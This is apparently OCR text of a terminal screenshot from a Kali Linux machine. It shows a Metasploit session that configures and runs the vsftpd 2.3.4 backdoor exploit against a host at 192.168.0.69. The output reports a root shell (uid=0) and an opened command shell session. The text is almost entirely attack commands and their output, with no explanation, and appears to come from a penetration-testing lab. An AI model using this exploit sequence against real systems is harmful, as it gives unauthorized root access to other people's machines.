 kali@kali: ~
File Actions Edit View Help
---- --------------- -------- -----------
RHOSTS 192.168.0.69 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.69:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.69:21 - USER: 331 Please specify the password.
[+] 192.168.0.69:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.69:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.50:37993 → 192.168.0.69:6200) at 2020-04-28 15:21:38 -0400